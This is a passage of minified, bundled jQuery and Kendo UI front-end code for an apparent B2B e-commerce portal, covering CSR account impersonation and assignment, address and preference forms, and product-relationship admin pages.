p,i=".Chadwell-Pages-AccountImpersonationPage",t=$("#account-name-label",i).val(),a=$("#account-number-label",i).val(),n=$("#parent-company-label",i).val(),r=$("#impersonate-button-label",i).val(),o={},s=768,l=($kendoGrid={},jQuery("#filterText",i));function d(e){var t='<div class="mobile-items">',t=(t+="<div><strong>Account Name: </strong>"+e.SortName+"</div>")+("<div><strong>Account Number: </strong>"+e.AccountNumber+"</div>");return e.ParentCompany&&(t+="<div><strong>Parent Company: </strong>"+e.ParentCompany+"</div>"),t=t+u(e)+"</div>"}function u(e){return"<div>"+`
            <form class="impersonate-account-form">
                <input type="hidden" name="ContactId" value="${e.Value}" />
                <button type="submit" class="btn btn-sm btn-outline-primary">
                    ${r}
                </button>
            </form>`+"</div>"}function c(){var a=$(i).width()<=s;$kendoGrid.columns.forEach(function(e,t){a?"Mobile-Template"===e.name?$kendoGrid.showColumn(t):$kendoGrid.hideColumn(t):"Mobile-Template"===e.name?$kendoGrid.hideColumn(t):$kendoGrid.showColumn(t)})}this.init=function(){jQuery(i).length<1||(o=new kendo.data.DataSource({transport:{read:{url:$("#getAccountsEndpoint",i).val(),type:"POST",dataType:"json"}},schema:{model:{fields:{Value:{from:"Value",type:"string"},SortName:{from:"SortName",type:"string"},AccountNumber:{from:"AccountNumber",type:"string"},ParentCompany:{from:"ParentCompany",type:"string"}}}}}),$kendoGrid=$("#account-grid").kendoGrid({dataSource:o,columns:[{field:"SortName",title:t},{field:"AccountNumber",title:a},{field:"ParentCompany",title:n},{template:u,width:150},{title:"Account(s)",template:d,hidden:!0,name:"Mobile-Template"}]}).data("kendoGrid"),$(".btn-stop-impersonating",i).on("click",function(e){e.preventDefault();e=window.location.pathname;SharedApi.resetImpersonation(e)}),$(i).on("submit",".impersonate-account-form",function(e){e.preventDefault();var e=$(this).find('input[name="ContactId"]').val(),t=window.location.pathname,a=$(this).find('button[type="submit"]');SharedApi.impersonateAccount(e,t,function(e){var t=ButtonAnimator.startAnimation("",a);ButtonAnimator.showErrorAnimation(t,"Could not impersonate account")})}),l.on("input",e.debounce(function(){var t,e,a,n=jQuery(this).val().toLowerCase();3<=n.length&&(o.data([]),e=$("#filter-accounts",i),t=ButtonAnimator.startAnimation("Searching...",e),a=e="",isNaN(n)?e=n:a=n,SharedApi.filterAccounts(e,a,"",function(e){var a;null==e||e.length<1?(ButtonAnimator.showErrorAnimation(t,"No results found"),o.data([])):(ButtonAnimator.showSuccessAnimation(t,"Found!"),a=o.data(),e.forEach(function(t){a.some(function(e){return e.Value===t.Value})||a.push(t)}))},function(e){o.data([]),ButtonAnimator.showErrorAnimation(t,"Error!"),options.error(e)}))},250)),jQuery("#clearFilter",i).on("click",function(e){e.preventDefault(),$("#filterText",i).val(""),o.read()}),$(window).on("resize orientationchange",e.debounce(function(){c()},100)),c())}}jQuery(document).ready(function(){(new n).init()})},{"../../../wwwroot/global/ButtonAnimatorLibrary":86,"../../../wwwroot/global/GeneralLibrary.js":90,"../../../wwwroot/global/SharedApiLibrary":101}],16:[function(e,t,a){var n=e("../../../wwwroot/global/GeneralLibrary.js");function i(){var P=".Chadwell-Pages-AccountPreferencesPage",T=new n;this.init=function(){jQuery(P).length<1||jQuery("#account-preference-form",P).validate({submitHandler:function(e){$("#account-preference-modal").modal("show");jQuery("#accountName",P).val();var t=model.IsCertified.FieldValue,a=model.IsBillComplete.FieldValue,n=model.AcceptsBackOrders.FieldValue,i=model.IsPoRequired.FieldValue,r=model.TaxExempt.FieldValue,o=model.ApproverEmail1.FieldValue,s=model.ApproverEmail2.FieldValue,l=model.NumberOfUnits.FieldValue,d=model.PurchaseOrderLimit.FieldValue,u=model.ApprovalThreshold1.FieldValue,c=model.ApprovalThreshold2.FieldValue,p=model.YearBuilt.FieldValue,m=model.FirstCertifiedPersonName.FieldValue,y=model.SecondCertifiedPersonName.FieldValue,h=jQuery("#isCertified").is(":checked"),f=jQuery("#isBillComplete").is(":checked"),g=jQuery("#backOrder").is(":checked"),w=jQuery("#isPoRequired").is(":checked"),v=$("input[name=taxExempt]",P).val(),b=jQuery("#approverEmail1",P).val(),j=jQuery("#approverEmail2",P).val(),Q=jQuery("#numberOfUnits",P).val(),C=jQuery("#purchaseOrderLimit",P).val(),k=jQuery("#approvalThreshold1",P).val(),S=jQuery("#approvalThreshold2",P).val(),A=$("#yearBuilt",P).val(),I=jQuery("#firstCertifiedPersonName",P).val(),x=jQuery("#secondCertifiedPersonName",P).val(),v="No"===v?"":v,i={Fields:model,IsPORequired:i,NewPORequired:w,AcceptsBackOrders:n,NewAcceptsBackOrders:g,IsCertified:t,NewCertified:h,IsBillComplete:a,NewBillComplete:f,TaxExempt:r,NewTaxExempt:v,ApproverEmail1:o,NewApproverEmail1:b,ApproverEmail2:s,NewApproverEmail2:j,NumberOfUnits:l,NewNumberOfUnits:Q,ApprovalThreshold1:u,NewApprovalThreshold1:k,ApprovalThreshold2:c,NewApprovalThreshold2:S,PurchaseOrderLimit:d,NewPurchaseOrderLimit:C,YearBuilt:p,NewYearBuilt:A,FirstCertifiedPersonName:m,NewFirstCertifiedPersonName:I,SecondCertifiedPersonName:y,NewSecondCertifiedPersonName:x},w=$.ajax({url:window.model.PostFormUrl,method:"POST",dataType:"json",data:i,xhrFields:{withCredentials:!0}});return w.done(function(e){!0===e?($("#account-preference-modal").modal("hide"),T.addSuccessMessage(".success-message",P,model.RequestSuccessMessage),setTimeout(function(){location.reload()},2e3)):T.addErrorMessage(".error-messages",P,model.GenericErrorMessage)}),w.fail(function(e){T.addErrorMessage(".error-messages",P,model.GenericErrorMessage)}),!1}})}}jQuery(document).ready(function(){(new i).init()})},{"../../../wwwroot/global/GeneralLibrary.js":90}],17:[function(e,t,a){function n(){var u=".Chadwell-Pages-AddressesPage";function c(){var e=jQuery("input[ name=tab ]",u).attr("value");window.location="?tab="+e}function e(){var t=$("#update-default-shipping-address-endpoint").val();jQuery(".page-tabs .page-tab",u).click(function(e){e.preventDefault();var e=jQuery(this).data("field"),t=jQuery(this).data("value");t=t,jQuery("input[ name="+e+" ]",u).attr("value",t)}),jQuery("#billing-address-modal",u).on("show.bs.modal",function(){var e=jQuery("input[ name=address1 ]",u).val(),t=jQuery("input[ name=address2 ]",u).val(),a=jQuery("input[ name=city     ]",u).val(),n=jQuery("input[ name=state    ]",u).val(),i=jQuery("input[ name=zip      ]",u).val(),r=jQuery("input[ name=country  ]",u).val(),o=jQuery("input[ name=addressid]",u).val();jQuery("#BillingAddress1",u).val(e),jQuery("#BillingAddress2",u).val(t),jQuery("#BillingCity",u).val(a),jQuery("#BillingState",u).val(n),jQuery("#BillingZip",u).val(i),jQuery("#BillingCountry",u).val(r),jQuery("#BillingAddressId",u).val(o)}),jQuery("#shipping-address-modal",u).on("show.bs.modal",function(){var e=jQuery("input[ name=address1 ]",u).val(),t=jQuery("input[ name=address2 ]",u).val(),a=jQuery("input[ name=city     ]",u).val(),n=jQuery("input[ name=state    ]",u).val(),i=jQuery("input[ name=zip      ]",u).val(),r=jQuery("input[ name=country  ]",u).val(),o=jQuery("input[ name=isdefault  ]",u).val(),s=jQuery("input[ name=addressid]",u).val();jQuery("#ShippingAddress1",u).val(e),jQuery("#ShippingAddress2",u).val(t),jQuery("#ShippingCity",u).val(a),jQuery("#ShippingState",u).val(n),jQuery("#ShippingZip",u).val(i),jQuery("#ShippingCountry",u).val(r),jQuery("#ShippingAddressId",u).val(s),o&&jQuery("#ShippingDefault",u).attr("ischecked")}),jQuery(".default-shipping-address",u).click(function(){jQuery("input[ name=uid ]",u).val();var e=jQuery(this).data("shippingaddressid");jQuery(this).is(":checked")&&((e=jQuery.ajax({method:"POST",url:t,data:{newaddressid:e},xhrFields:{withCredentials:!0}})).done(function(){c()}),e.fail(function(e){jQuery(this).parent().siblings(".error-message").show()}))}),jQuery(".address-container button",u).click(function(){var e=jQuery(this).parent(),t=e.find("table .address1").text(),a=e.find("table .address2").text(),n=e.find("table .city").text(),i=e.find("table .state").text(),r=e.find("table .zip").text(),o=e.find("table .country").text(),e=e.find(".default-shipping-address").is(":checked"),s=jQuery(this).attr("data-address-id");jQuery("input[ name=address1 ]",u).val(t),jQuery("input[ name=address2 ]",u).val(a),jQuery("input[ name=city     ]",u).val(n),jQuery("input[ name=state    ]",u).val(i),jQuery("input[ name=zip      ]",u).val(r),jQuery("input[ name=country  ]",u).val(o),jQuery("input[ name=isdefault]",u).val(e),jQuery("input[ name=addressid]",u).val(s)})}this.init=function(){var l,d;jQuery(u).length<1||(l=$("#billing-address-endpoint").val(),d=$("#update-shipping-address-endpoint").val(),jQuery("#billing-address-form",u).validate({submitHandler:function(e){jQuery("input[ name=uid ]",u).val();var t=jQuery("#BillingAddress1",u).val(),a=jQuery("#BillingAddress2",u).val(),n=jQuery("#BillingCity",u).val(),i=jQuery("#BillingState",u).val(),r=jQuery("#BillingZip",u).val(),o=jQuery("#BillingCountry",u).val(),s=jQuery("#BillingAddressId",u).val(),t=jQuery.ajax({method:"POST",url:l,data:{line1:t,line2:a,city:n,state:i,postalcode:r,country:o,addressid:s},xhrFields:{withCredentials:!0}});t.done(function(){c()}),t.fail(function(e){jQuery("#billing-address-form .error-message",u).show()})}}),jQuery("#shipping-address-form",u).validate({submitHandler:function(e){jQuery("input[ name=uid ]",u).val();var t=jQuery("#ShippingAddress1",u).val(),a=jQuery("#ShippingAddress2",u).val(),n=jQuery("#ShippingCity",u).val(),i=jQuery("#ShippingState",u).val(),r=jQuery("#ShippingZip",u).val(),o=jQuery("#ShippingCountry",u).val(),s=jQuery("#ShippingIsDefault",u).prop("checked"),l=jQuery("#ShippingAddressId",u).val(),t=jQuery.ajax({method:"POST",url:d,data:{line1:t,line2:a,city:n,state:i,postalcode:r,country:o,isdefault:s,addressid:l},xhrFields:{withCredentials:!0}});t.done(function(){c()}),t.fail(function(e){jQuery("#shipping-address-form .error-message",u).show()})}}),e())}}jQuery(document).ready(function(){(new n).init()})},{}],18:[function(e,t,a){var j=e("../../../wwwroot/global/GeneralLibrary.js");function n(){var a,i=".Chadwell-Pages-AlternateChoicesAdminPage",r=new j,n=window.jQuery("#LookupSKU",i),o=window.jQuery("#SelectedRelationShipType",i),e=window.jQuery("#edit-search-form",i),s=jQuery("#confirm-relationship-deletion-modal",i),l=window.jQuery("#product-relationship-form",i),t=window.jQuery(".add-sku-button",i),d=!1,u={};function c(){o.on("change",f),l.on("submit",v),jQuery("button:submit",i).on("click",function(e){a=jQuery(this).val()}),e.on("submit",function(e){var t;e.preventDefault(),w(),"edit"===a?(b(!0),t={sku:n.val(),relationshipType:o.val()},(e=$.ajax({url:window.lookupUrl,data:t,method:"POST",dataType:"JSON"})).done(function(e){var t;l.show(),null!=e&&(t=e.Skus.map(function(e){return{sku:e.Sku,position:e.Position}}),u.data(t),"Alternate Colors and/or Sizes"==e.RelationshipType?(jQuery(".alternate-products-facets").show(),$("#RelationshipType").prop("selectedIndex",1),!0===e.UseWidth&&$("#UseWidth").prop("checked",!0),!0===e.UseLength&&$("#UseLength").prop("checked",!0),!0===e.UseHeight&&$("#UseHeight").prop("checked",!0),!0===e.UseDepth&&$("#UseDepth").prop("checked",!0),!0===e.UseAmps&&$("#UseAmps").prop("checked",!0),!0===e.UseCoolBTU&&$("#UseCoolBTU").prop("checked",!0),!0===e.UseDiameter&&$("#UseDiameter").prop("checked",!0),!0===e.UseGallons&&$("#UseGallons").prop("checked",!0),!0===e.UseHeat&&$("#UseHeat").prop("checked",!0),!0===e.UseHP&&$("#UseHP").prop("checked",!0),!0===e.UseMFD&&$("#UseMFD").prop("checked",!0),!0===e.UseOD&&$("#UseOD").prop("checked",!0),!0===e.UseShape&&$("#UseShape").prop("checked",!0),!0===e.UseSize&&$("#UseSize").prop("checked",!0),!0===e.UseTon&&$("#UseTon").prop("checked",!0),!0===e.UseType&&$("#UseType").prop("checked",!0),!0===e.UseColors&&$("#UseColors").prop("checked",!0)):($("#RelationshipType").prop("selectedIndex",0),jQuery(".alternate-products-facets").hide())),b(!1)}),e.fail(function(e){r.addErrorMessage(".lookup-error-messages",i,"Invalid item number or unable to load relationships for SKU "+t.sku),b(!1)})):(jQuery("#confirm-relationship-deletion-modal .relationship-type-value",i).html(o.val()),jQuery("#confirm-relationship-deletion-modal .sku-value",i).html(n.val()),s.modal("show"))}),t.on("click",p),jQuery(document,i).on("click",".remove-sku-button",m),jQuery("#confirm-relationship-deletion-modal .confirm-delete",i).on("click",g),l.hide()}function p(e){e.preventDefault();e=u.total();u.add(h("",e+1))}function m(e){e.preventDefault();var e=jQuery(this).data("uid"),e=(u.getByUid(e),$(this).closest("tr")),t=(e.remove(),$("#grid").data("kendoGrid")),e=t.dataSource.getByUid($(e).data("uid"));t.dataSource.remove(e),y()}function y(){for(var e=1,t=0;t<u.total();t++)$("#grid").data().kendoGrid.dataSource.data()[t].position=e,e++,$("#grid").data("kendoGrid").refresh()}function h(e,t){return{sku:e,position:t}}function f(e){l.hide(),"Alternate Colors and/or Sizes"==o.val()?jQuery(".alternate-products-facets").show():jQuery(".alternate-products-facets").hide()}function g(e){e.preventDefault(),b(!0);var e=n.val(),t=o.val(),e=jQuery.ajax({url:window.deleteUrl,method:"POST",dataType:"JSON",data:{sku:e,relationshipType:t}});e.done(function(e){r.addSuccessMessage(".lookup-success-messages",i,window.deleteSuccessMessage),u.data([]),$("#UseWidth").prop("checked",!1),$("#UseLength").prop("checked",!1),$("#UseHeight").prop("checked",!1),$("#UseDepth").prop("checked",!1),$("#UseAmps").prop("checked",!1),$("#UseCoolBTU").prop("checked",!1),$("#UseDiameter").prop("checked",!1),$("#UseGallons").prop("checked",!1),$("#UseHeat").prop("checked",!1),$("#UseHP").prop("checked",!1),$("#UseMFD").prop("checked",!1),$("#UseOD").prop("checked",!1),$("#UseShape").prop("checked",!1),$("#UseSize").prop("checked",!1),$("#UseTon").prop("checked",!1),$("#UseType").prop("checked",!1),$("#UseColors").prop("checked",!1),b(!1)}),e.fail(function(e){r.addErrorMessage(".lookup-error-messages",i,window.deleteFailedMessage),b(!1)})}function w(){jQuery(".error-messages",i).html(""),jQuery(".success-messages",i).html(""),jQuery(".lookup-success-messages",i).html(""),jQuery(".lookup-error-messages",i).html("")}function v(e){e.preventDefault(),w(),d||(b(d=!0),"Alternate Colors and/or Sizes"!=o.val()||jQuery("#UseLength",i).is(":checked")||jQuery("#UseWidth",i).is(":checked")||jQuery("#UseDepth",i).is(":checked")||jQuery("#UseHeight",i).is(":checked")||jQuery("#UseAmps",i).is(":checked")||jQuery("#UseCoolBTU",i).is(":checked")||jQuery("#UseDiameter",i).is(":checked")||jQuery("#UseGallons",i).is(":checked")||jQuery("#UseHeat",i).is(":checked")||jQuery("#UseHP",i).is(":checked")||jQuery("#UseMFD",i).is(":checked")||jQuery("#UseOD",i).is(":checked")||jQuery("#UseShape",i).is(":checked")||jQuery("#UseSize",i).is(":checked")||jQuery("#UseTon",i).is(":checked")||jQuery("#UseType",i).is(":checked")||jQuery("#UseColors",i).is(":checked")?(e={RelationshipType:o.val(),UseLength:jQuery("#UseLength",i).is(":checked"),UseWidth:jQuery("#UseWidth",i).is(":checked"),UseDepth:jQuery("#UseDepth",i).is(":checked"),UseHeight:jQuery("#UseHeight",i).is(":checked"),UseAmps:jQuery("#UseAmps",i).is(":checked"),UseCoolBTU:jQuery("#UseCoolBTU",i).is(":checked"),UseDiameter:jQuery("#UseDiameter",i).is(":checked"),UseGallons:jQuery("#UseGallons",i).is(":checked"),UseHeat:jQuery("#UseHeat",i).is(":checked"),UseHP:jQuery("#UseHP",i).is(":checked"),UseMFD:jQuery("#UseMFD",i).is(":checked"),UseOD:jQuery("#UseOD",i).is(":checked"),UseShape:jQuery("#UseShape",i).is(":checked"),UseSize:jQuery("#UseSize",i).is(":checked"),UseTon:jQuery("#UseTon",i).is(":checked"),UseType:jQuery("#UseType",i).is(":checked"),UseColors:jQuery("#UseColors",i).is(":checked"),LookupSku:n.val(),Skus:u.data().map(function(e){return{sku:e.sku,position:e.position}})},(e=$.ajax({url:window.postFormUrl,method:"POST",dataType:"JSON",data:e})).done(function(e){var t,a,n;(e=e).AddedItems.length?(t="<p>The following SKUs relationships are created</p><ul>",e.AddedItems.forEach(function(e){t+="<li>"+encodeURI(e)+"</li>"}),t+="</ul>",r.addSuccessMessage(".success-messages",i,t)):r.addErrorMessage(".error-messages",i,"No SKUs were selected, please add a sku to the list above in order to create a new relationship"),e.BadSkus.length&&(a="<p>The following SKUs are invalid and removed from Create new Product Relationship grid</p><ul>",n=$("#grid").data("kendoGrid"),e.BadSkus.forEach(function(t){a+="<li>"+t+"</li>";var e=u._data.find(e=>e.sku==t);e&&n.dataSource.remove(e)}),y(),a+="</ul>",r.addErrorMessage(".error-messages",i,a)),b(d=!1)}),e.fail(function(e){r.addErrorMessage(".error-messages",i,"Unable to process request"),b(d=!1)})):(jQuery(".form-validation-error").show(),b(!1)))}function b(e){jQuery(".loading-spinner",i).toggle(e)}this.init=function(){var a;jQuery(i).length<1||(u=new kendo.data.DataSource({data:[h("",0)],schema:{model:{fields:{sku:{type:"string",editable:!0},position:{type:"number",editable:!1}}}}}),(a=$("#grid").kendoGrid({dataSource:u,scrollable:!0,editable:!0,columns:[{field:"sku",title:"SKU #",width:"100"},{field:"position",title:"Position",width:"100"},{template:function(e){return'<input type="button" class="btn btn-danger remove-sku-button" value="Remove" data-uid="'+e.uid+'"  />'}}]}).data("kendoGrid")).table.kendoSortable({filter:">tbody >tr",hint:$.noop,cursor:"move",placeholder:function(e){return e.clone().addClass("k-state-hover").css("opacity",.65)},container:"#grid tbody",change:function(e){var t=a.dataSource.skip(),t=(e.oldIndex,e.newIndex+t),e=(a.dataSource.data(),a.dataSource.getByUid(e.item.data("uid")));a.dataSource.remove(e),a.dataSource.insert(t,e),y()}}),c())}}jQuery(document).ready(function(){(new n).init()})},{"../../../wwwroot/global/GeneralLibrary.js":90}],19:[function(e,t,a){var i=e("../../../wwwroot/global/GeneralLibrary.js");function n(){var t=".Chadwell-Pages-BackInStockSubscriptions",n=new i;this.init=function(){var e;jQuery(t).length<1||(document.getElementById("AddSubscriptionEndpoint").value,e=document.getElementById("DeleteSubscriptionEndpoint").value,jQuery(t).on("click","#check-all , .mobile-select-all-checkbox",function(){var e=jQuery(this).prop("checked");jQuery.each(jQuery("input[name='delete-subscription']"),function(){jQuery(this).prop("checked",e)})}),jQuery(t).on("click",".delete-subscriptions",function(){var t=[],a=[];return jQuery.each(jQuery("input[name='delete-subscription']:checked"),function(e){t.push(jQuery(this).val()),a.push({item_id:jQuery(this).data("code"),item_name:jQuery(this).data("itemName"),index:e,quantity:1})}),n.trackGaEventToDataLayer("remove_from_backorder_subscription",a,null,"items_remove_backorder"),jQuery.ajax({method:"POST",url:e,data:{SubscriptionIds:t},success:function(e){window.location.reload()}}),!1}))}}jQuery(document).ready(function(){(new n).init()})},{"../../../wwwroot/global/GeneralLibrary.js":90}],20:[function(e,t,a){function n(){var e=".Chadwell-Pages-CSRApproveNewUserPage";this.init=function(){jQuery(e).length<1||(jQuery(".action-form",e).submit(function(e){e.preventDefault(),jQuery(this).find(".hidden-note").val(jQuery(this).closest(".actions-row").find(".notes").val()),e.currentTarget.submit()}),jQuery("#showRejected",e).change(function(e){var t=!0;1!=$(this).prop("checked")&&(t=!1),window.location=window.location.pathname+"?showRejected="+t}))}}jQuery(document).ready(function(){(new n).init()})},{}],21:[function(e,t,a){e("../../../wwwroot/global/ButtonAnimatorLibrary");var v=e("../../../wwwroot/global/GeneralLibrary.js");function n(){var i=".Chadwell-Pages-CSRAssignAccountsResultsPage",r=new v,e=$("#getAssignmentsForUserPagedEndpoint",i).val(),a=$("#setAssignmentsEndpoint",i).val(),n=$("#setAssignmentEndpoint",i).val(),o=$("#removeAssignmentEndpoint",i).val(),s=$("#removeCheckedAssignmentsEndpoint",i).val(),t=window.jQuery("#cutomerSearchValue",i),l=window.jQuery("#noAssignmentsError",i),d=jQuery("#filterText",i),u=$("#user-email",i).val(),c=[100],p=[],m=[];function y(e){e&&e.preventDefault();var e=$(this),t=p.dataItem($(this).closest("tr")),a=ButtonAnimator.startAnimation("Removing...",e),e=$.ajax({url:o,type:"POST",dataType:"json",data:{Email:u,AccountNumber:t.accountNumber}});e.done(function(e){p.dataSource.remove(t),ButtonAnimator.showSuccessAnimation(a,"Removed!"),p.refresh(),r.addSuccessMessage(".success-message",i,e)}),e.fail(function(e){ButtonAnimator.showErrorAnimation(a,"Error!"),p.dataSource.data([]),$("#selectAllToRemove").prop("checked",!1)})}function h(e){var n=new Array,t=(jQuery('input[name="assignedAccount"]',i).each(function(){var a=jQuery(this);if(a.is(":checked")){let t={accountNumber:a.data("id")},e=n.find(e=>e.accountNumber===t.accountNumber);e||n.push(t)}}),n.map(e=>e.accountNumber.toString())),t=$.ajax({url:s,type:"POST",dataType:"json",data:{Email:u,AccountNumbers:t}});t.done(function(e){var t=[];p.tbody.find("input[type='checkbox']:checked").each(function(){var e=$(this).closest("tr"),e=p.dataItem(e);t.push(e)}),t.forEach(function(e){p.removeRow(p.tbody.find("tr[data-uid='"+e.uid+"']"))}),p.refresh(),r.addSuccessMessage(".success-message",i,e)}),t.fail(function(e){})}function f(){var t=[];m.tbody.find("input[type='checkbox']:checked").each(function(){var e=$(this).closest("tr"),e=m.dataItem(e);t.push(e.AccountNumber)}),$.ajax({url:a,type:"POST",dataType:"json",data:{Email:u,AssignedAccounts:t},success:function(e){w(e),r.addSuccessMessage(".success-message",i,e.SuccessMessage),l.hide()},error:function(e,t,a){ButtonAnimator.showErrorAnimation(animation,"Error!")}})}function g(e){e&&e.preventDefault();var e=$(this),t=ButtonAnimator.startAnimation("Adding...",e),a=m.dataItem($(this).closest("tr"));setTimeout(function(){var e=$.ajax({url:n,type:"POST",dataType:"json",data:{Email:u,AssignedAccount:a.AccountNumber}});e.done(function(e){ButtonAnimator.showSuccessAnimation(t,"Added!"),w(e),r.addSuccessMessage(".success-message",i,e.SuccessMessage)}),e.fail(function(e){p.dataSource.data([]),ButtonAnimator.showErrorAnimation(t,"Error!")})},1200)}function w(e){p.dataSource.data([]);for(var t=e.AccountAssignments.map(function(e){return{accountId:e.AccountId,accountNumber:e.AccountNumber,accountName:e.AccountName,parentAccount:e.ParentAccount,city:e.City,state:e.State}}),a=0;a<t.length;a++)p.dataSource.add(t[a]);p.refresh()}this.init=function(){jQuery(i).length<1||(p=jQuery("#initial-accounts-grid",i).kendoGrid({dataSource:{transport:{read:{url:e,type:"POST",dataType:"JSON"},parameterMap:function(e){let t="",a="";return e?.sort&&0<e.sort.length&&(t=e.sort[0].field,a=e.sort[0].dir),{email:u,Page:e.page,PageSize:e.pageSize,Filter:$("#filterText",i).val(),SortField:t,SortDirection:a}}},schema:{data:"data",total:"totalPages",model:{fields:{accountId:{type:"guid"},accountName:{type:"string"},accountNumber:{type:"string"},parentAccount:{type:"string"},city:{type:"string"},state:{type:"string"}}}},serverPaging:!0,serverSorting:!0,serverFiltering:!0,pageSize:c[0]},pageable:{alwaysVisible:!1},sortable:!0,columns:[{headerTemplate:function(e){return'<input type="checkbox" id="selectAllAccounts" name="selectAllAccounts" /> Remove'},template:function(e){return'<input type="checkbox" name="assignedAccount" data-id="'+e.accountNumber+'" />'},width:"100px"},{field:"accountNumber",title:"Account Number",width:"150px"},{field:"accountName",title:"Account Name"},{field:"parentAccount",title:"Parent Account"},{field:"city",title:"City",width:"120px"},{field:"state",title:"State",width:"120px"},{title:"Remove",width:"120px",template:function(e){return'<button type="button" class="btn btn-danger btn-sm remove-assigned-Account" data-accountId="'+e.accountId+'">Remove</button>'},attributes:{style:"text-align: center"}}]}).data("kendoGrid"),m=jQuery("#search-results-grid",i).kendoGrid({dataSource:{transport:{read:{url:$("#getAccountsEndpoint",i).val(),type:"POST",dataType:"JSON"},parameterMap:function(e){return{nameOrNumber:t.val().trim()}}},schema:{model:{fields:{accountId:{type:"guid"},accountName:{type:"string"},accountNumber:{type:"string"},parentAccount:{type:"string"},city:{type:"string"},state:{type:"string"}}}},serverFiltering:!0},columns:[{headerTemplate:function(e){return'<input type="checkbox" id="checkAllAccounts" name="checkAllAccounts" /> Add'},template:function(e){return'<input type="checkbox" class="accountToAssign" name="accountToAssign" />'},width:"80px"},{field:"AccountNumber",title:"Account Number",width:"150px"},{field:"AccountName",title:"Account Name"},{field:"ParentAccount",title:"Parent Account"},{field:"City",title:"City",width:"120px"},{field:"State",title:"State",width:"120px"},{title:"Add",width:"100px",template:function(e){return'<button type="button" class="btn btn-primary btn-sm assignAccount" id="assignAccount" data-accountId="'+e.accountId+'">Add</button>'},attributes:{style:"text-align: center"}}]}).data("kendoGrid"),jQuery("input[name=selectAllAccounts]",i).change(function(){var e=jQuery(this).is(":checked");jQuery('input[name="assignedAccount"]',i).prop("checked",e)}),jQuery("input[name=checkAllAccounts]",i).change(function(){var e=jQuery(this).is(":checked");jQuery('input[name="accountToAssign"]',i).prop("checked",e)}),jQuery(i).on("click","#removeCheckedAssignment",h),jQuery(i).on("click",".remove-assigned-Account",y),jQuery("#clearFilter",i).on("click",function(e){e.preventDefault(),$("#filterText",i).val(""),p.dataSource.read()}),jQuery("#clearAccount",i).on("click",function(e){e.preventDefault(),$("#cutomerSearchValue",i).val(""),m.dataSource.data([])}),d.on("input",r.debounce(function(){p.dataSource.read()},250)),t.on("input",r.debounce(function(){m.dataSource.read()},750)),jQuery(i).on("click","#addCheckedAccounts",f),jQuery(i).on("click","#assignAccount",g))}}jQuery(document).ready(function(){(new n).init()})},{"../../../wwwroot/global/ButtonAnimatorLibrary":86,"../../../wwwroot/global/GeneralLibrary.js":90}],22:[function(e,t,a){function n(){var p=".Chadwell-Pages-CSRCreateUserPage";this.init=function(){var t,a,e,n,i,r,o,s,l,d,u;function c(){s.hide(),n.hide(),a.children().each(function(){$(this).remove()})}jQuery(p).length<1||(t=window.jQuery("#cutomerSearchValue",p),a=window.jQuery("#customerAccountsForAssignment",p),e=window.jQuery("#cutomerSearch",p),n=window.jQuery(".addAssignment",p),i=window.jQuery("#removeAssignment",p),r=window.jQuery("#assignedAccounts",p),o=window.jQuery("#assignedAccountsDisplayData",p),s=window.jQuery("#addAssignmentTable",p),l=window.jQuery(".waiting",p),d=window.jQuery("#noAssignmentsError",p),u=window.jQuery("#createUserForm",p),e.on("click",function(){var e;c(),0<t.val().trim().length&&(l.show(),e=$("#getAccountsEndpoint",p).val(),window.jQuery.ajax({method:"POST",url:e,data:{nameOrNumber:t.val().trim()},dataType:"json",xhrFields:{withCredentials:!0}}).done(function(e){e&&(s.show(),n.show(),e.map(function(e){a.append('                            <tr>                                 <td><input type="checkbox" data-id="'+e.CustomerNumber+'" data-customername="'+e.CustomerName+'" data-city="'+e.City+'" data-state="'+e.State+'" class="accountToAssign" /></td>                                 <td>'+e.CustomerNumber+"</td>                                 <td>"+e.CustomerName+"</td>                                 <td>"+e.City+"</td>                                 <td>"+e.State+"</td>                             </tr>")})),l.hide()}))}),n.on("click",function(){$(".accountToAssign:checked").each(function(){r.val((r.val()+","+$(this).data("id")).trim(",")),o.append('                        <tr data-id="'+$(this).data("id")+'">                             <td><input type="checkbox" class="assignedAccount" data-id="'+$(this).data("id")+'" /></td>                             <td>'+$(this).data("id")+"</td>                             <td>"+$(this).data("customername")+"</td>                             <td>"+$(this).data("city")+"</td>                             <td>"+$(this).data("state")+"</td>                         </tr>"),d.hide()}),c()}),i.on("click",function(){$(".assignedAccount:checked").each(function(){var e=r.val().toString(),t=$(this).data("id").toString(),e=e.replace(t,"").replace(",,",",").trim(",");r.val(e),$(this).closest("tr").remove()})}),u.on("submit",function(e){0==r.val().replace(/,/g,"-").length&&(d.show(),e.preventDefault())}))}}jQuery(document).ready(function(){(new n).init()})},{}],23:[function(e,t,a){function n(){var n=".Chadwell-Pages-CSRViewQuoteDetailsResultsPage";this.init=function(){jQuery(n).length<1||jQuery("#hideEdits",n).change(function(e){var t=!0,a=(1!=$(this).prop("checked")&&(t=!1),jQuery("#quoteNumberToApprove",n).val());window.location=window.location.pathname+"?quoteNumber="+a+"&hideEdits="+t})}}jQuery(document).ready(function(){(new n).init()})},{}],24:[function(e,t,a){var n=e("../../../wwwroot/global/GeneralLibrary.js");e("../../../wwwroot/global/ShoppingCartLibrary.js"),e("../../../wwwroot/global/QuickOrderLibrary"),e("../../../wwwroot/global/ButtonAnimatorLibrary.js"),e("../../../wwwroot/global/LinkAnimatorLibrary");function i(){var l=new n,a=".Chadwell-Pages-CatalogEntry";this.init=function(){function e(e){"mobile-main-image"==e.getAttribute("data-zoom-id")?(jQuery("#mobile-zoom-box",a).show(),jQuery("#mobile-spin-box",a).hide()):(jQuery("#mobile-zoom-box",a).hide(),jQuery("#mobile-spin-box",a).show())}function t(e){"desktop-main-image"==e.getAttribute("data-zoom-id")?(jQuery("#desktop-zoom-box",a).show(),jQuery("#desktop-spin-box",a).hide()):(jQuery("#desktop-zoom-box",a).hide(),jQuery("#desktop-spin-box",a).show())}jQuery(a).length<1||(jQuery(a).on("change",".size-options-select",function(){var e=jQuery(this).find(":selected").data("size-option");window.location.assign(e)}),jQuery(".btn-back-in-stock-notify",".Chadwell-Back-In-Stock-Notify").data("pid",jQuery("input[ name=BackInStockNotifyPid]",a).attr("value")),jQuery(a).on("click",".btn-cart",function(e){if(0<jQuery(".Chadwell-Shared-Header.logged-out").length)return!0;e.preventDefault();var e=1,t=jQuery(this).data("addtocarttype"),t=(null!=t&&0!=t.length&&"grid"==t||(e=jQuery(this).closest(".add-to-cart-form").find(".quantity-textbox").val(),$("input[name=quantity], 